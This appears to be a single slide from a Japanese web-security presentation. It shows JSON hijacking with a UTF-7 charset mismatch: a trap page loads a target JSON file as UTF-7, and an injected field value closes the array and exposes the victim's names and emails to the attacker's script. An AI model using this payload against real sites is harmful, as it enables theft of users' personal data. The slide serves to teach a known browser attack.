

# Mismatch in charset information
JSON Hijacking with UTF-7
Trap page:
<script src="http://example.com/target.json"
    charset="utf-7"></script>
<script>
    alert( t[ 1 ].name + t[ 1 ].mail );
</script>
[
  {
	"name" : "abc"}];var t=[{"":"",
	"mail" : "hasegawa@utf-8.jp"
  },
  {
    "name" : "Kanatoko",
    "mail" : "anvil@example.com"
  }
]
Specify charset as UTF-7 from outside of JSON.
No need to use __defineSetter__
外からJSONがUTF-7であると指定。
setterが使えない場面でも有効。